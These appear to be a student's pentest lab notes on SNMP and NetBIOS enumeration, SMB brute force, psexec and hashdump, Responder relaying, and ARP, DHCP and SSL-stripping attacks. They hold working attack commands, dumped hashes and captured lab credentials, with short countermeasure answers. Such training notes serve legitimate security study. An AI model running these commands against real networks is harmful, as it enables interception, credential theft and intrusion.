DumpSec > report > select computer > target ip
// report > dump Users as column
linux:
	enum4linux <ip>
	//mv polenum.py /usr/bin
	// install ldapscripts
	// -a = full scan

	rpcclient -N -U "" <ip>
	> enumdomusers
	> enumalsgroups
	> srvinfo
	> lookupnames
	> queryuser
	> enumprivs
sid2user.exe
sid2user.exe \\share <sid>
replace the - with spaces.
sid can be found with Winfingerprint if you are in windows
then we add
general tip: execute before starting metasploit
systemctl enable postgresql
msfdb init
SNMP
Simple Network Management Protocol used For exchanging management information between network devices can also be used to configure a router or simply check its status
Commands
Read = monitor devices Write = configure devices and change device settings Trap = trap events from the device and report them back to the monitoring system Traversal Operations = determine what variables a certain device supports
Version
SNMPv1 = most vulnerable SNMPv3 = has encryption, but can be bruteforced
Type of Attacks
- Flooding: DOS attack which involves spoofing an SNMP agent and floosing the SNMP trap management with tens of thousands of SNMP traps, varying in size from 50 bytes to 32 kilobytes, until the SNMP management trap is unable to function properly.
- Community: Using Default community strings to gain privileged access to systems
-
Brute force: Using a tool to guess the community strings used on a system to achieve elevated privileges.
- Obtaining the Community Strings Sniff the network traffic dictionary attack // even tho nowadays IDS will alert this activity as suspicious
Tools
SnmpWalk = http://www.net-snmp.org/docs/man/snmpwalk.html
snmpwalk -v 2c <ip> -c public
-v = version
-c = community string
if the output returns the OID numerically: install snmp-mibs-downloader >
then comment the fourth line /etc/snmp/snmp.conf #mibs :
hrSWInstalledName
hrMemorySize
more info: http://www.net-snmp.org/wiki/index.php/TUT:snmpwalk
SnmpSet = http://www.net-snmp.org/docs/man/snmpset.html the SET operation allows either the management application or, the manager, to set the value of an attribute (of a managed object) in the agent.
snmpwalk -v 2c -c public <ip> sysContact
// SNMPv2-MIB::sysContact.0 = STRING: admin@els.com
snmpset -v 2c -c public <ip> sysContact.0 s new@els.com
// SNMPv2-MIB::sysContact.0 = STRING: new@els.com
SnmpEnum = http://dl.packetstormsecurity.net/UNIX/scanners/snmpenum.zip dos2unix *.txt
perl snmpenum.pl 10.10.10.5 public windows.txt
NMAP - SNMP Script
nmap -sU -p 161 --script=<script> <target ip>
useful scripts: /usr/share/nmap/scripts
snmp-brute
snmp-info
snmp-interfaces
snmp-netstat
snmp-processes
snmp-sysdescr
snmp-win32-services
--script snmp-brute = to find the community strings
we can add: to use a better wordlist
--script-args snmp-brute.communitiesdb=<wordlist>
https://github.com/danielmiessler/SecLists
nmap -sU -p 161 --script snmp-win32-users 10.10.10.5
nmap -sU -p 161 --script snmp-* 10.10.10.5 -oG snmp.txt
Lab NetBios
my ip: 172.16.10.5
public ip > 10.130.40.70 organization network: 172.30.111.0/24
msfconsole > smb_login
bruteforce to get credential
ELS-WIN7 administrator:password
msfconsole > psexec

	run autoroute -s 172.30.111.0/24
	ctrl+z
use auxiliary/scanner/portscan/tcp
	port 139,445
	threads 10
	rhost <172.30.111.0/24>
	run
172.30.111.10 > 139,445 open
back to the meterpreter session use incognito list_tokens -u impersonate_token administrator background session
use smb_enumshares
msf6 auxiliary(scanner/smb/smb_enumshares) > run

[-] 172.30.111.10:139     - Login Failed: Unable to negotiate SMB1 with the remote host: Not a valid SMB packet
[*] 172.30.111.10:445     - Windows XP Service Pack 3 (English)
[+] 172.30.111.10:445     - My Documents - (DISK)
[+] 172.30.111.10:445     - IPC$ - (IPC) Remote IPC
[+] 172.30.111.10:445     - C - (DISK)
[+] 172.30.111.10:445     - ADMIN$ - (DISK) Remote Admin
[+] 172.30.111.10:445     - C$ - (DISK) Default share
[+] 172.30.111.10:445     - FooComShare - (DISK)
[*] 172.30.111.10:        - Scanned 1 of 1 hosts (100% complete)
get back to shell
net use K: \\172.30.111.10\FooComShare
K:
dir
- background terminal
meterpreter > download K:\\ Target -r
we now download the files from the share through another network This is more than prove that the network is vulnerable
Lab SNMP
internal pentest myip: 10.10.10.205
target network: 10.10.10.0/24
hosts:
10.10.10.5
	161 - u //snmp runs in this port [161]
		public
		private
161/udp open  snmp
|--script snmp-win32-users:
|   Administrator
|   Guest
|_  admin
10.10.10.20
	139 - t
	445 - t
	137 - u
	1026 - u
After getting users from 10.10.10.5 we can try bruteforce // with nmap -sU -p161
--script snmp-brute but 10.10.10.5 does not have tcp ports opened, so we can try to bruteforce 10.10.10.20 with the same users we found.
- we can run nmap -sU -p161 <target> snmp-* > snmp_output
after getting the users in the snmp-win32-users we can bruteforce with hydra then, msfconsole > psexec set options > run we have a session > grab the flag > its done
I tried with Hydra, it has error -.- running with metasploit, smb_login bruteforce its so slow… I hate to wait scans, my pc is weak.
anyway: admin:a1b2c3d4
- run psexec in metasploit with these credentials: we have authority\system
meterpreter > run hashdump

Administrator:500:0ffe87453383d68c695109ab020e401c:bcdbcc55cca6b509c5bf0c38757bb3eb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
german:1002:aad3b435b51404eeaad3b435b51404ee:0a0f8ee7df8e26714d91e399a0a8fc33:::
user04:1006:633c097a37b26c0caad3b435b51404ee:f2477a144dff4f216ab81f2ac3e3207d:::
admin:1007:db170c426eae78beff17365faf1ffe89:482563f0adaac6ca60c960c0199559d2:::
Sniffing & MitM Attacks
Overview
Passive Sniffing
watching packets on a network in order to gather sensitive information such as userids, passwords, and other sensitive information. you just need a sniffer, such as Wireshark.
Active Sniffing
performing malicious operations (MAC flooding or ARP poisoning) on the network. This means that we will inject packets on the network in order to redirect the traffic. Is not a stealthy technique
MAC Flooding
stress the switch and fill its CAM table A CAM table keeps all the info required to forward frames to the correct port:
<MAC address - port number - TTL>
When the space in the CAM is filled with fake MAC addresses, the switch cannot learn new MAC addresses. The only way to keep the network alive is to forward the frames meant to be delivered to the unknown MAC address on all the ports of the switch, thus making it fail open, or act like a hub.
ARP Poisoning (aka arp spoofing)
stealthiest among the active sniffing The attacker is able to redirect the traffic of the selected victims to a specific machine. Doing this will enable the attacker to not only monitor, but also modify the traffic. mainly mount a MitM attack, it can be used to DoS the network.
ARP Concepts
Address Resolution Protocol its supported by all NICs and OS. its a quick way to match Layer 3 network (IP address) with Layer 2 (MAC addresses)
Arp Protocol
ARP request ARP reply
ARP table > stores the IP-MAC pairs and TTL value (time to live) related to each entry win:
arp -a
lin:
arp
Example
if a host-A need to send a packet to host-B, it will first check in his ARP table if it has the IP-MAC pair of host-B. if the entry is not found, an ARP request is sent on the LAN (broadcast). The request contains: source ip address: IP_A source mac address: MAC_A destination ip: IP_B destination mac: FF:FF:FF:FF:FF:FF
The nodes whose IP address does not match with the destination IP_B will just drop the packet The correspondent node will respond with ARP reply:
destination ip: IP_A
destination mac: MAC_A
source ip address: IP_B
source mac address: MAC_B
After receiving the ARP reply, the arp table of host A will be updated For later use.
- So ARP is used: a host wants to send a packet to another host in the same network a host desires to reach another host beyong his local network and needs the gateway hardware address a router needs to forward a packet For one host through another router a router needs to forward a packet to the destination host on the same network
Gratuitous ARP
its when a request are set with ip-mac, ip is the machine that is issuing the packet and the mac is the broadcast address and reply: that has been sent without being requested
Its useful to detect IP conflict or simply inform other hosts/switches of a MAC address in the network, an attacker can use these packets to mount ARP poisoning attacks.
2 main ways to ARP poisoning
Host Poisoning
create a MitM between hosts, forge Gratuitous ARP reply packets and send to both of the hosts All the traffic from B to A and from A to B will pass through the attacker. The attacker must be able to forward the packets quickly to keep the system administrator from suspecting anything
Gateway Poisoning
attacker will send Gratuitous ARP replys to some or all the hosts in a network, annoucing his MAC address as the MAc address of the default gateway For the network. Then the attacker can forward the packets to the real gateway. Unintentional DoS can occur in the network if the attacker is too slow forwading the packets
Sniffing Tools
Dsniff suite
http://www.monkey.org/~dugsong/dsniff/
collection of tools active/passive sniffing MITM attacks monitor the network For sensitive data
u can also feed dsniff with pcap (packet capture) from wireshark
- the package also contains the following tools:
| Passive | Active | MITM |
| FileSnarf | ArpSpoof | SshMITM |
| MailSnarf | DnsSpoof | WebMITM |
| MsgSnarf | Macof |
| URLSnarf |
| WebSpy |
WireShark
Select the interface
capture options > save file [ eth0_packet_capture_http ]
select the filter > tcp port http
http.authbasic = list all the packets containing credentials sent to the application
study packets
we can right click and show packet in a new window
look For the major heading names Hypertext Transfer Protocol
open the child node named : **Authorization: Basic
TcpDump
tcpdump is a powerfull tool, because we can use sideways with bash script scan and view with grep, and so on…
http://www.tcpdump.org/
- tcpdump
``` sudo tcpdump -i eth0 -xxAXXSs 0 dst -dst = destination -A = print each packet in ASCII. good For web pages -XX = print the headers in hex and ASCII - xx = print headers in hex -S = print absolute, rather than relative, TCP sequence numbers -s = snarf bytes of data from each packet. adequate For IP, ICMP, TCP and UDP
sudo tcpdump -i eth0 -vvvASs 0 dst
> we can also capture the authorization header with the credentials, but the difference is that wireshark automatically decodes the base64 text, tcpdump we will need to do this manually
sudo tcpdump -i eth0 host
> tcpdump For windows = https://www.winpcap.org/windump/


## Main-in-The-Middle (MITM) Attacks

### ARP Poisoning
This attack leaves the MAC address of the attacker in the ARP cache of the victims
Another gratuitous ARP with correct values would restore the correct values after the sniffing is completed.
Countermeasures:
using Static ARP is not a feasible approach into large and always changing networks.
Tools like arpwatch or arpcop can detect not stop such attacks.

### Local to Remote MITM
When a host in a LAN wants to send packets to hosts outside the LAN it uses the default gateway
The ARP poisoning in this scenario leads to a MITM attack from local to remote

### DHCP Spoofing
attacker can spoof the DHCP messages in order to mount a MITM attack.
1. A New host is connected to the network: it sends a DHCP Discovery broadcast packet using UDP on port 67. Since the host still needs an IP to be assigned, the source address of the packet is 0.0.0.0


→ DHCPDISCOVER
src ip = 0.0.0.0 dst ip = 255.255.255.255 mac src = aaa mac dst = fff
→ DHCPOFFER (the answer from dhcp server)
YIADDR = < ip from dhcp > // ‘Your IP Address’ Lease time = 3600 // in seconds - defines the validity period of the offered IP src ip = dhcp server ip dst ip = 255.255.255.255 // the destination is still a broadcast mac src = router mac mac dst = fff
→ DHCPREQUEST (the client responds with another broadcast packet)
src ip = 0.0.0.0 // the source is still 0.0.0.0 since it has not received a verification from the server
dst ip = 255.255.255.255 //still broadcast
dhcp: request address =
→ DHCPACK
YIADDR =
> DHCP clients choose the best offer according to the lease time attribute in the DHCP offer: the longer the better.
This packet is used to designate a winner between all the DHCP servers.


- What we have to do is send our DHCP OFFER with a greater lease time. This will lure the victim to choose our offer and then set the configurations we will send.

→ DHCPOFFER (the answer from dhcp server)
YIADDR = < ip from fake-dhcp > // ‘Your IP Address’ Lease time = 10000 // in seconds - defines the validity period of the offered IP src ip = attacker dhcp server ip dst ip = 255.255.255.255 // the destination is still a broadcast mac src = rouge_mac mac dst = fff
> DHCP servers not only offerIP addresses but they can also provide a default gateway For the network.
By competing with legit DHCP servers (and winning by increasing the lease time), we can set ourselves as the default gateway.
### MITM in Public Key Exchange
- hijack the delivery of a public key into an asymmetric key encryption communication.
- the asymmetric encryption is based on private/public key.
1. Alice queries the Key server For Bobs public key
2. The Key Server returns Bobs public key to Alice
3. Alice encrypts her message using Bobs public key and sends the message to Bob
> The MITM must be able to sniff traffic on Alices network or on the Key Server network (through ARP poisoning, DHCP snooping, etc)
#### Attack
1. Intercept Alices query and forward it to the Keys Servers
2. Intercept Bobs public key and store it For further use
3. Send his own Public Key to Alice instead of Bobs public key
4. Alice would encrypt data using Attacker Public Key thinking that she is using Bobs key
5. MITM would intercept Alices encrypted messages, decrypting them with his private key and then forward them to Bob using Bobs public key saved at step 2
### LLMNR and NBT-NS Spoofing / Poisoning
- LLMNR = Link-Local Multicast Name Resolution
- NBT-NS = NetBIOS Name Service
Effective methods For capturing users NTLMv1, NTLMv2 or LM (Lan Manager) hashes through MITM type of attack.
LLMNR is the sucessor to NBT-NS and was instroduced in Windows Vista.
> both allow machines within a Windows-based network to find one another and is essentially a **Fall-back** protocol used For the resolution of hostnames within a network when resolving of hostnames via DNS fails.
the hashes are sent through the network, offering an attacker on the same network segment the opportunity to intercept.

### A scenario of attacking LLMNR or NBT-NS
1. Host-A requests an SMB share at the system **\\intranet\files**, but instead of typing **intranet** mistakenly types **intranet**.
2. Since **intranet** cant be resolved by DNS as it is an unkown host, Host-A then falls back to sending an LLMNR or NBT-NS broadcast message asking the LAn For the IP address For Host **Intrnet**
3. An attacker, (Host-B) responds to this broadcast message claiming to be the **intrnet** system
4. Host-A complies and sends Host-B (attacker) their username and NTLMv1 or v2 hash.
### Responder / MultiRelay
https://github.com/lgandx/Responder
https://github.com/lgandx/Responder/blob/master/tools/MultiRelay.py
→ Responder works by listening For LLMNR or NBT-NS broadcast messages, and spoofing responses to targeted hosts, resulting in intercepting hashes we can either pass (relay) to other systems, or crack offline.
→ MultiRelay will be responsible For relaying the hashes to other machines on the LAN and can provide us with a MultiRelay shell if successfull.
> To this attack to work, 'SMB signing must be disabled' in the target.
we can check with RunFinger.py (https://github.com/lgandx/Responder/blob/master/tools/RunFinger.py) which is included with Responder toolkit.
```python
python RunFinger.py -i <target ip>
Attack
Modify the Responder.conf: disable the SMB and HTTP by setting the values to Off
Launch Responder.py:
python Responder.py -I eth0 --lm
-I = interface
Launch MultiRelay.py (in another tab):
python MultiRelay.py -t <target ip> -u ALL
-u = user // -t =target
with the multiRelay shell we can upload files upload /root/data/payload.exe = path of our file C:\windows\temp\payload.exe = the file is save in this path
we can gain meterpreter shell then load kiwi creds_all
LLMNR / NBT-NS Poisoning
Attacking Tools
Ettercap
Ettercap is an open source program that combines a packet sniffer For differents protocols, but it also offers password cracking features.
sudo ettercap -G
-G = graphical interface
select the sniffing option: Unified: it sniffs all the packets on the cable Bridged: it uses two network interfaces and forwards the traffic from one to the other select the interface: tap0 in this case
The first step: find alive hosts Hosts > Scan For Hosts Here we can select which of the hosts gonna be our targets click Add to Target 1 and Add to Target 2
Supposing we want to intercept only the traffic of a specific host, we will add the target host and the router in the list. example: Add to target 1 : 172.16.5.15 // host Add to target 2 : 172.16.5.1 // route
-
If you do not select a target, ettercap will automatically set ANY (all the hosts) in the target list. be aware, this will force your machine to handle a great amount of traffic, it can cause DoS to your network.
-
Once we set the targets, we can select the type of attack to run: ARP poisoning ICMP redirect Port Stealing DHCP spoofing
-
Lets go with ARP poisoning > Sniff remote connections The ARP attack automatically starts, and we should now be able to intercept the traffic of our target machine. Lets first check our (the attacker) MAC address now check the ARP table of the target machine: arp -a / arp if the gateway has our MAC address, it means that the attack is working
Now that we know that the attack is working, check: View > Connections In order to inspect the traffic intercepted. we can view the packets, just double click on a connection listed in the previous view. Moreover, Ettercap automatically tried to intercept credentials sent via the network.
- With the current configuration we can use other sniffing tools at the same time. For example, we can start Wireshark to sniff the tap0 traffic. Until now we can read the traffic, because is (HTTP, FTP) not encrypted.
Cain & Abel
https://web.archive.org/web/20190101122212/http:/www.oxid.it/cain.html
Sniffer > Start/Stop sniffer icon > Scan MAC address After the scanning go to the APR tab = ARP poisoning attack click in the top of white box > click on the blue plus icon in the top menu select the route 172.16.5.1 and the host 172.16.5.15 click in the nuclear symbol in the top menu to start.
the word poisoning should appear in the Status column if the attack is working, we will start seeing packets in the bottom section of the windows.
- go to the tab password, to show the credentials Cain grabbed.
- we can send to cracker right clicking on the line that contains the password
after getting the passwords go to the network tab, add the IPs and try to log then go to services > install abel refresh the network machine, Abel should appear now we can control the console and get more hashes if needed
Macof
The CAM (Content Addressable Memory) table allows a switch to route packets from one host to another, but it has a limited memory For this function. This table maps MAC addresses to the physical ports on the switch. MAC flooding makes use of this limitation of memory of the CAM table. It will flood the switch with fake MAC addresses, until the switch cannot keep up.
This causes the switch to enter in Failopen Mode, wherein the switch begins acting as a network Hub by broadcasting packets to all the machines on the network. Usually takes 70 sec to fill the CAM table with Macof, it generates 155.000 MAC entried per minute.
usage
macof -s -d -e -x -y -i -n
-i = interface
-s = source ip address
-d = destination ip address
-e = target hardware address
-x = tcp source port
-y = tcp destination port
-n = numbers of packets to send
make sure ip forwarding is active on the attacking machine: echo 1 > /proc/sys/net/ipv4/ip_forward
sudo macof -i tap0

then we can start a network sniffer
if u are not seeing data from other systems, probably the router or switch has protection against MAC flood

sudo macof -i tap0 -n 32
Arpspoof
sudo arpspoof -i tap0 -t <target ip> -r <router/gateway ip>
example = -t 172.16.5.15 -r 172.16.5.1
this command is a ARP reply to the victim 172.16.5.15 and is telling that the MAc address of the host 172.16.5.1 (gateway) is our MAC address, we can go the target machine and check the arp table // arp -a now we send the same command but with the addresses reversed, because we need to send to the gateway, that the address from the target machine is our MAC.
sudo arpspoof -i tap0 -t <gateway ip> <target ip>
sudo arpspoof -i tap0 -t 172.16.5.1 -r 172.16.5.15
- now the attack is complete, we can sniff the network with wireshark or tcpdump
dsniff -i tap0
make sure ip forwarding is active on the attacking machine: echo 1 > /proc/sys/net/ipv4/ip_forward
Bettercap
http://www.bettercap.org/
Find the targets:
bettercap -I tap0 --no-spoofing
Set the target and gateway:
bettercap -I tap0 -G 172.165.5.1 -T 172.16.5.15 -X -P "HTTPAUTH,URL,FTP,POST"
-G = gateway // -T = target ip // -X = sniffer // -P = parser, we can use "*" if we wanna enable all parsers
Intercepting SSL traffic
- What we need to do is to instruct Ettercap to create and use a fake SSL certificate that will be sent to the victim machine every time it tries to establish HTTPS connections. If the victim user accepts the certificate, Ettercap will be then able to decrypt the traffic.
Edit this file: /etc/ettercap/etter.conf
[privs]
ec_uid = 0
ec_gid = 0
uncomment the following lines > redir_command_on/off
Now we are able to intercept and read some of the HTTPS traffic too.
Sslstrip
- https://github.com/moxie0/sslstrip
How it works
Performs a MITM attack on the HTTPS connection between the victim and the server Replaces the HTTPS links with HTTP clone links and remembers the links which were changed Communicates with the victim client over HTTP connections For any secure link Communicates with the legitimate server over HTTPS For the same secure link The Sslstrip attacker machine transparently proxies the communications between the victim and the server Favicon images are replaced with the known secure lock icon to provide familiar visual confirmations Ssslstrip logs all traffic passing through so passwords, credentials etc are stolen without the victim knowning
Some issues
Some content encoding, such as gzip is difficult to parse Cookies that are sent over HTTPS will not be sent over HTTP that has striped the SSL Any cached pages which did not have the links swapped out
Counter the issues
Stopping the secure bit on the Set-Cookie statements on the pages Strip the difficult encodings from the client requests Strip the if-modified-since headers to eliminate the cached pages being requested.
Preparation
- enable the ip forwarding: echo 1 > /proc/sys/net/ipv4/ip_forward
- set up port redirection using iptables: iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-ports 8080
Start sslstrip
We r gonna instruct it to listen on port 8080. // -w = save logs // -f = substitute the favicon on secure req
sslstrip -a -f -l 8080 -w els_ssl
Ettercap
last step is to configure Ettercap in order to mount an ARP MITM attack between victim and gateway.
// we can move into the victim machine and execute a secure web session. As we can see, the URL contain HTTP and the favicon has been substituted with a lock icon.
// as soon as we try to log into the portal, Ettercap will display the request and the credentials sent by the victim.
[+] Similarly, we can use others tools in conjunction with ssltrip. Bettercap already implements sslstrip with –proxy-https
bettercap -G 172.168.102.2 -T 192.168.102.135 --proxy-https
HSTS
From this moment on, if the victim tries to open an HTTPS link, it will be automatically stripped down to HTTP Does not work in all website tho, and newer browsers because the HSTS (HTTP Strict Transport Security) policy mechanism is in place. HSTS is a security enhancement specified by the web application and that prevents the protocol downgrade from HTTPS to HTTP.
preload lists
This attack works fine if the victim tried the connection to the web site For the first time. This happens because the web browser does not know whether or not to use a secure connection, since it never received the HSTS header. In order to defeat this issue, web browser implemented the so called ‘preload lists’, which contain sites that have to be accesses with a secure connection, even if its the first time.
resources about HSTS
https://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport_security_state_static.json https://blog.mozilla.org/security/2012/11/01/preloading-hsts/ https://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport_security_state_static.json https://support.microsoft.com/en-us/kb/3071338
HSTS Bypass
https://github.com/singe/sslstrip2
https://github.com/byt3bl33d3r/MITMf
Attack Summary
- The victim goes to google.com (not in the HSTS preload list)
- We (attacker) intercept the traffic and change the links in the web page. For example we change accounts.google.com to acccounts.google.com
- The victim makes a DNS request For the domain acccounts.google.com
- We intercept the request, forward the real DNS request and respond to the victim with a fake domain and the IP address.
Since the domain is different (its acccounts with 3 ‘c’) the browser will continue the communication via HTTP To know more about the bypass: https://www.youtube.com/watch?v=Q3siIqS9LVA
MITMf tool
python mitmf.py -h
Some options:
-i = interface to listen on
--spoof = this allows to redirect traffic using arp, icmp, dhcp or dns spoofing
--arp = redirect traffic using ARP spoofing
--dns = proxy/modify DNS queries
--hsts = load plugin 'SSLstrip+'
--gateway = specify the gateway IP
--targets = specify hosts to poison
python mitmf.py -i eth0 --spoof --arp --dns --hsts --gateway 192.168.102.2 --targets 192.168.102.149
Lab Cain&Abel
Audit workstation - 172.16.5.5
Network scope - 172.16.5.0/24 and 10.10.10.0/24
RDP gateway server - 10.10.10.20
There is only 1 server 172.16.5.0/24 - with firewall smb, netbios, vnc
myip - 172.16.5.152
audit - 172.16.5.5
Username: bcaseiro
Password: letmein
Cain :
First enumerate live hosts then sniff in gateway with the two hosts to find more credentials
	HTTP admin:et1@sR7!

FTP Credentials
FTP Server IP Address
Username 	bcaseiro
Password    letmein

HTTP Credentials
IP Address
URL

Username admin
Password et1@sR7!

RDP Connection
RDP Client Version
Encryption level 	4-medium
german
!Corinthians2012
VNC Connection VNC Server VNC 3DES Encrypt timao
with cain&abel:
we can sniff get hashes and send to cracker dictionary attack bruteforce attack (if we know the length is better) decode files such as RDP-FILE in this lab
with dictionary attack:
aline:soccer
dba:gloves
admin:monkey
Network tab > Quick list > add to quick list > 172.16.5.10 (this ip has firewall, we cant access through rdp) alice:soccer (credentials we got earlier with MITM ) Registry > Software > ORL > WinVNC3 > Password > grab the hash Cain Tools > VNC Password Decoder > paste the hash = NBARocks
Network tab > quick list > add > 172.16.5.10 > alice:soccer > services > install abel This will give us additional features like windows shell, routing information, password hashes etc
Go back to quick list > Abel > Console
- view firewalls rules
netsh firewall show config = to review firewalls rules
- this will enable Remote Desktop
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
- check the port 3389 (its listening)
netstat -an |findstr :3389
- enable on the Windows Firewall
netsh firewall add portopening TCP 3389 "Remote Desktop"
- verify the firewall rules again to see if 3389 is able
netsh firewall show config
At this point we can access the last machine 172.16.5.10 via RDP
OBS: we need to right click in cracker > reset position of dictionary before executing
Lab Poison
my ip : 172.16.5.100
scope
- 172.16.5.0/24
| hosts | |
| ip | mac |
netdiscover
 172.16.5.1      00:50:56:a2:9b:1f
 172.16.5.10     00:50:56:a2:4f:f5
 172.16.5.5      00:50:56:a2:36:6e
 172.16.5.6      00:50:56:a2:ab:f6

 172.16.5.10 = dns server - Simple DNS Plus - Windows
nslookup
> server 172.16.5.10
Default server: 172.16.5.10
Address: 172.16.5.10#53
> 172.16.5.5
5.5.16.172.in-addr.arpa name = wkst-techsupport.sportsfoo.com.
172.17
dig @172.16.5.10 -x 172.16.5.5 +nocookie
	we can do this to every IP, to see the name

	wkst-finance.sportsfoo.com. = 172.16.5.5
	wkst-techsupport.sportsfoo.com = 172.16.5.6
	els-winser2003.sports.com = 172.16.5.10
	ftp.sportsfoo.com = 10.10.10.6
	intranet.sportsfoo.com = 10.10.10.10
- Knowning that there is a firewall in the gateway 172.16.5.1 we can image the network map draw
ps: too lazy to draw maps now
Full zone transfer records
dig @172.16.5.10 sportsfoo.com -t AXFR +nocookie

2 new hosts
	10.10.10.10
	10.10.10.6
Identify the default Gateway:
traceroute 10.10.10.10 -m 5
sudo traceroute 10.10.10.10 -m 5 -T
route = to show route table
as we can see, the gateway is 172.16.5.1 because the packet sent, pass through this IP before going to 10.10.10.10
Task5: Capture traffic between 172.16.5.5 - 172.16.5.1
arpspoof -i tap0 -t 172.16.5.5 -r 172.16.5.1
arpspoof -i tap0 -t 172.16.5.1 -r 172.16.5.5
now we can capture the packets
wireshark - tap0 > after 5 minutes save the packet

driftnet -i tap0 = to capture images between hosts //I tried it didnt work
Task 8: Analyze the saves packets wireshark > menu > Statistics > Protocl Hierarchy
	gfreitas
	Silv@n@
	HTTP //ps; my pcap didnt have HTTP packets

	Filter String: http.request.method == "GET"
	HTTP
	SSL
	http.request.method == "POST"
	http.location == login_success.php
	smb.file


	bcaseiro:#MySecretPassword
	admin:et1@sR7!
	almir 	Corinthians2012
Wireshark > Export Objects > HTTP to get files such as images etc
Wireshark > Export Objects > SMB in SMB packets we discover a share in 172.16.5.10\finances lets mount
sudo apt-get install cifs-utils

mkdir /tmp/finance
sudo mount -t cifs -o user=almir,password=Corinthians2012,rw,vers=1.0 //172.16.5.10/finance /tmp/finance
ls -l /tmp/finance

$ ls -l /tmp/finance
total 5
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-1a5afa2a
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-c0a010
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-ed6dad4d
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-fd7dbd5d
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-fdbd9d0d
drwxr-xr-x 2 root root   0 Dec 31  1969 orbit-root-fe3e5e6e
-rwxr-xr-x 1 root root 662 Nov 17  2012 performance.doc
-rwxr-xr-x 1 root root 374 Nov 17  2012 salaries.doc

mkdir /tmp/tech
sudo mount -t cifs //172.16.5.10/technology /tmp/tech -o rw,vers=1.0,user=admin,password=et1@sR7!
use exploit/windows/smb/psexec admin:et1@sR7!
we get shell.
task12: Countermeasures
-
What protocol can be used on the intranet in order to avoid that credentials are transmitted in clear-text? SSL
-
What protocl or tool cab be used as a replacement For the FTP service in use on the host? SFTP
-
What protocol can be used to ensure that all traffic between the file server and any other host on the LAn are encrypted? IPSEC
-
What countermeasure can be impemented in order to protect the network against ARP poisoning attakcs? You can use static ARP entries
2 - version
- 1 - scan the network to find alive hosts
arp-scan -I eth1 172.16.5.0/24
or
netdiscover -i eth1
or
nmap -PR -sn 172.16.5.*
172.16.5.1
172.16.5.5
172.16.5.6
172.16.5.10
172.16.5.101
- 2 - find the DNS server
nmap -sV -p 53 <network>
	in this case: 172.16.5.10 is the DNS server
- 3 - scan the DNS server to find new hosts
nslookup
> server <DNS Server>
	ip u wanna check
dig @
- 4 - find the default gateway
we can send
traceroute <some ip> -m 5 -T
the packet needs to go through the default gateway in this case its 172.16.5.1
-
5 - draw a network map need to learn that
-
6 - sniff packets in all the directions before doing that remember to add
echo 1 > /proc/sys/net/ipv4/ip_forward


arpspoof -i <interface> -t 172.16.5.5 -r 172.16.5.1
arpspoof -i <interface> -t 172.16.5.1 -r 172.16.5.5
// open wireshark to get the traffic and save
// driftnet -f <pcap file> or -i <interface> to show the images between the packets, didnt work when i tried
- analyze the pcap files http ftp SMB // try to find credentials
mount the share after getting the credentials
mkdir /tmp/finance
mount -t cifs -o user=almir,password=Corinthians2012,rw,vers=1.0 //172.16.5.10/finance /tmp/finance
ls -l /tmp/finance/
once we have 2 credentials, we can try to get a shell msfconsole use exploit/linux/samba/is_known_pipename show options
set SMBUser admin
set SMBPass et1@sR7!
set LHOST 172.16.5.101
set SMB::AlwaysEncrypt false
show advanced
- Countermeasures
List at least one countermeasure that your client could implement \for some of the problems identified during the test.
What protocol can be used on the http://intranet.sportsfoo.com in order to avoid that credentials are transmitted in clear-text?
    SSL

What protocol or tool can be used as a replacement \for the FTP service in use on the host ftp.sportsfoo.com?
    SFTP

What protocol can be used to ensure that all traffic between the file server and any other host on the LAN are encrypted?
    IPSEC

What countermeasure can be implemented in order to protect the network against ARP Poisoning attacks?
    You can use static ARP entries
arp only works on layers 2, that means that it cannot find IPs from other networks, only from the LAN
- filter in wireshark to get credentials
Filter String: http and ip.addr == 172.16.5.5
Filter String: http.request.method == “GET”
Filter String: http.request.method == “POST”
http
ftp
smb
  login: admin
  password: et1@sR7!
we can export object such as images wireshark > export objects > HTTP
Lab NBT-NS
Internal pentest 172.16.23.1/24
- 172.16.23.10 172.16.23.100 172.16.23.103 - domain 172.16.23.101
Nmap scan report For 172.16.23.100
Host is up (0.37s latency).
Not shown: 45 closed tcp ports (reset)
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
49152/tcp open  unknown
49154/tcp open  unknown
MAC Address: 00:50:56:A0:30:85 (VMware)

Nmap scan report For 172.16.23.101
Host is up (0.29s latency).
Not shown: 45 closed tcp ports (reset)
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
49152/tcp open  unknown
49154/tcp open  unknown
MAC Address: 00:50:56:A0:81:FA (VMware)

Nmap scan report For 172.16.23.103
Host is up (0.33s latency).
Not shown: 45 filtered tcp ports (no-response)
PORT      STATE SERVICE
53/tcp    open  domain
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
49154/tcp open  unknown
MAC Address: 00:50:56:A0:56:16 (VMware)
